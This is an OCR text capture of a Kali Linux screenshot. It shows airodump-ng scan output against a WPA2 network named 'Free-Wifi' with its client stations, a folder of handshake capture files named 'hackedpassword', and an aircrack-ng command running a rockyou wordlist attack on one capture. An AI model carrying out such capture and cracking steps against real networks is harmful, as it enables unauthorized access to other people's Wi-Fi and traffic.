 kali-linux-2023.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 2:38
root@kali: /home/kali
File Actions Edit View Help
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
40:3F:8C:DD:40:7A -71 100 1215 672 0 9 270 WPA2 CCMP PSK Free-Wifi
BSSID STATION PWR Rate Lost Frames Notes Probes
40:3F:8C:DD:40:7A A2:9D:9C:78:32:FB -36 1e- 1 2 415
40:3F:8C:DD:40:7A 28:3A:4D:19:F8:73 -32 1e- 1e 0 215
Quitting ...
(root㉿kali)-[/home/kali]
# ls
Compact-Wireless-Kali-Linux-App hackedpassword-01.cap hackedpassword-03.csv hhh-01.kismet.csv
Desktop hackedpassword-01.csv hackedpassword-03.kismet.csv hhh-01.kismet.netxml
Documents hackedpassword-01.kismet.csv hackedpassword-03.kismet.netxml hhh-01.log.csv
Downloads hackedpassword-01.kismet.netxml hackedpassword-03.log.csv kernel
drivers hackedpassword-01.log.csv hackedpassword-04.cap Music
go hackedpassword-02.cap hackedpassword-04.csv Pictures
hack-01.cap hackedpassword-02.csv hackedpassword-04.kismet.csv Public
hack-01.csv hackedpassword-02.kismet.csv hackedpassword-04.kismet.netxml Templates
hack-01.kismet.csv hackedpassword-02.kismet.netxml hackedpassword-04.log.csv Videos
hack-01.kismet.netxml hackedpassword-02.log.csv hhh-01.cap
hack-01.log.csv hackedpassword-03.cap hhh-01.csv
(root㉿kali)-[/home/kali]
# aircrack-ng hack-01.cap -w /usr/share/wordlists/rockyou.txt
Right Ctrl
78°F
Haze
Search
12:23 PM
4/12/2023
1